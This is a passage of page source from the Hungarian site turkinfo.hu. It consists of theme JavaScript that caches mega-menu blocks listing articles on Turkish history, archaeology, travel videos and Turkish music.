                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
